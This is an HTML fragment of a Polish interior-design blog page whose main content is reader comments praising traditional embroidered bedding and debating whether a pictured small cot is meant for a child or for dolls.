		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-432" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2012/05/french-connection.html" title="FRENCH CONNECTION">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/05/FRENCH-CONNECTION-.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/05/FRENCH-CONNECTION-.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/05/FRENCH-CONNECTION--300x223.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2012/05/french-connection.html" title="FRENCH CONNECTION">
									FRENCH CONNECTION								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									11 maja 2012								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-477" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2012/02/czajnik.html" title="Czajnik">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/02/vintage-czajnik.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/02/vintage-czajnik.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2012/02/vintage-czajnik-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2012/02/czajnik.html" title="Czajnik">
									Czajnik								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									17 lutego 2012								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-624" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2011/03/midi-boutique.html" title="Midi Boutique">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/03/int1.1.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/03/int1.1.jpg 369w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/03/int1.1-248x300.jpg 248w" sizes="(max-width: 248px) 100vw, 248px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2011/03/midi-boutique.html" title="Midi Boutique">
									Midi Boutique								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									24 marca 2011								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">11 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			11 komentarzy		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-3614">

			<div id="div-comment-3614" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/10901367136759807002' rel='external nofollow ugc' class='url'>Asia80</a></div>			</div>

			<div class="comment__date">5 kwietnia 2012 16:26</div>
			
			<div class="comment__text">
				<p>Przepiękna pościel :))</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3614#respond' data-commentid="3614" data-postid="458" data-belowelement="div-comment-3614" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Asia80" aria-label='Odpowiedz użytkownikowi Asia80'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3547">

			<div id="div-comment-3547" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/15783642473787532271' rel='external nofollow ugc' class='url'>Lou</a></div>			</div>

			<div class="comment__date">23 marca 2012 09:48</div>
			
			<div class="comment__text">
				<p>Romantyczna pościel:)♥Lovingit.pl</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3547#respond' data-commentid="3547" data-postid="458" data-belowelement="div-comment-3547" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Lou" aria-label='Odpowiedz użytkownikowi Lou'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-3546">

			<div id="div-comment-3546" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/01818464440572474279' rel='external nofollow ugc' class='url'>Ada</a></div>			</div>

			<div class="comment__date">23 marca 2012 09:26</div>
			
			<div class="comment__text">
				<p>Przepiękne poszewki 🙂<br />tradycja ma swoje piękne strony jak widać 🙂<br />Zapraszam do siebie 🙂<br />Niedługo konkurs:)</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3546#respond' data-commentid="3546" data-postid="458" data-belowelement="div-comment-3546" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Ada" aria-label='Odpowiedz użytkownikowi Ada'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3543">

			<div id="div-comment-3543" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author">Anonimowy</div>			</div>

			<div class="comment__date">22 marca 2012 18:54</div>
			
			<div class="comment__text">
				<p>niewykluczone,ze jest to prawdziwe lozeczko dla dziecka 🙂<br />&quot;rosnie&quot; razem z dzieckiem-taki stary patent<br />pozdrawiam weekendowo-mnie tez cos w starych kosciach lamie&#8230;&#8230;&#8230;. 🙂<br />Joanna</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3543#respond' data-commentid="3543" data-postid="458" data-belowelement="div-comment-3543" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Anonimowy" aria-label='Odpowiedz użytkownikowi Anonimowy'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-3542">

			<div id="div-comment-3542" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/16283283166607242675' rel='external nofollow ugc' class='url'>Ania</a></div>			</div>

			<div class="comment__date">22 marca 2012 18:54</div>
			
			<div class="comment__text">
				<p>Pościel jest prześliczna 🙂 Może się nauczę haftować? 😉</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3542#respond' data-commentid="3542" data-postid="458" data-belowelement="div-comment-3542" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Ania" aria-label='Odpowiedz użytkownikowi Ania'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-3539">

			<div id="div-comment-3539" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/02166446647029482701' rel='external nofollow ugc' class='url'>Ewelina</a></div>			</div>

			<div class="comment__date">22 marca 2012 12:16</div>
			
			<div class="comment__text">
				<p>Czy ja dobrze widzę, że to jest takie mini mini łóżeczko dla dziecka? Jest urocze!</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3539#respond' data-commentid="3539" data-postid="458" data-belowelement="div-comment-3539" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Ewelina" aria-label='Odpowiedz użytkownikowi Ewelina'>Reply</a>		</div>



		</div>
	
<ul class="children">
	<li class="comment even depth-2" id="comment-3540">

			<div id="div-comment-3540" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/17974701660081753741' rel='external nofollow ugc' class='url'>babielato</a></div>			</div>

			<div class="comment__date">22 marca 2012 14:31</div>
			
			<div class="comment__text">
				<p>Też się nad tym zastanawiałam ale doszłam do wniosku, że to łóżeczko jednak dla lalek ale pościel jak najbardziej dla maluszków.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3540#respond' data-commentid="3540" data-postid="458" data-belowelement="div-comment-3540" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi babielato" aria-label='Odpowiedz użytkownikowi babielato'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt depth-2" id="comment-3551">

			<div id="div-comment-3551" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author">Anonimowy</div>			</div>

			<div class="comment__date">25 marca 2012 14:30</div>
			
			<div class="comment__text">
				<p>Jest to łóżeczko dla dziecka. Można powiedzieć, że rośnie razem z dzieckiem. Jest to dość poularny model w Skandynawii. Renata</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3551#respond' data-commentid="3551" data-postid="458" data-belowelement="div-comment-3551" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Anonimowy" aria-label='Odpowiedz użytkownikowi Anonimowy'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1 parent" id="comment-3538">

			<div id="div-comment-3538" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/14621340773969197448' rel='external nofollow ugc' class='url'>nabiegunachArt</a></div>			</div>

			<div class="comment__date">22 marca 2012 10:48</div>
			
			<div class="comment__text">
				<p>Piękna pościel, cudowny haft. Uwielbiam takie wzory. Zakochana jestem też w naszych łowickich wycinankach. Ale szwdzkie motywy zawsze przyciągały mój wzrok. Pozdrawiam 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3538#respond' data-commentid="3538" data-postid="458" data-belowelement="div-comment-3538" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi nabiegunachArt" aria-label='Odpowiedz użytkownikowi nabiegunachArt'>Reply</a>		</div>



		</div>
	
<ul class="children">
	<li class="comment odd alt depth-2" id="comment-3541">

			<div id="div-comment-3541" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/17974701660081753741' rel='external nofollow ugc' class='url'>babielato</a></div>			</div>

			<div class="comment__date">22 marca 2012 14:32</div>
			
			<div class="comment__text">
				<p>Potrafia je subtelnie podać z umiarem bo czasami u nas to jest taki &quot;szał&quot; :):) a przecież łowickie czy góraskie wzory są wspaniałe!!!!!</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3541#respond' data-commentid="3541" data-postid="458" data-belowelement="div-comment-3541" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi babielato" aria-label='Odpowiedz użytkownikowi babielato'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-3537">

			<div id="div-comment-3537" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/13069004850665465182' rel='external nofollow ugc' class='url'>Jo</a></div>			</div>

			<div class="comment__date">22 marca 2012 10:07</div>
			
			<div class="comment__text">
				<p>Pościel piękna&#8230;</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2012/03/w-strone-tradycji.html?replytocom=3537#respond' data-commentid="3537" data-postid="458" data-belowelement="div-comment-3537" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Jo" aria-label='Odpowiedz użytkownikowi Jo'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/w-strone-tradycji.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b0f2aa3335" /></p><input type="hidden" id="ak_js" name="ak_js" value="168"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
